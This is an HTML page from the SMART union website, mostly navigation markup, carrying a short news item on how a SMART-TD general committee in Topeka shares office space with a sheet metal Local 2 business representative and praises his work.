class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Local 2</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Local 2</span><meta property="url" content="https://www.smart-union.org/tag/local-2/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-81322 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-winter-2025 tag-go-953-2 tag-kansas tag-local-2 tag-local-union-news tag-members-journal tag-smart-td-2 tag-solidarity tag-topeka tag-winter-2025" id="post-81322"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>In Topeka, Kansas, <a href="https://www.smart-union.org/workers-unite-against-keolis-at-bostons-south-station/">solidarity across transportation and sheet metal</a> has helped strengthen our union — and forged bonds of friendship among SMART-TD and <a href="https://www.sheetmetal2.org/">Local 2</a> (Kansas City) officers.</p><p><a href="https://www.railgc.com/">SMART-TD GO-953</a> General Chairperson Luke Edington explained:</p><p>“Our general committee has extra office space which has been utilized by a business representative from Local 2 for over 10 years. We also gave office space to an organizer for a couple years who focused on the Topeka area.</p><p>“I’ve seen several good business representatives in our office over those years, and the latest one, Rich Deviney, is stellar. His devotion, work ethic and leadership are unmatched and have brought the local numerous members from our area.</p><p>“We give Rich full access to all the resources from our office (meeting rooms, copy services, etc.), and he uses them to their full advantage, which is fantastic. The local hosts training sessions each week in the evenings, new members are in here weekly to talk with Rich, and current members come in to get help with issues.</p><p>“This is a testament not just to what Rich has done for his sheet metal brothers and sisters, but also the relationship he’s built with his TD brothers here in the office. We’ve adopted him as one of our own.”</p><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="461" data-id="81323" src="https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1024x461.jpg" alt="" class="wp-image-81323" srcset="https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1024x461.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-300x135.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-768x346.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1536x691.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-2048x922.jpg 2048w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1200x540.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1980x891.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Pictured from left to right: Sr. Vice General Chairperson Michael Moore, Sr. Vice General Chairperson Kurt Christensen, Rich Deviney, Sr. Vice General Chairperson Zachary Nagy</figcaption></figure></figure></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 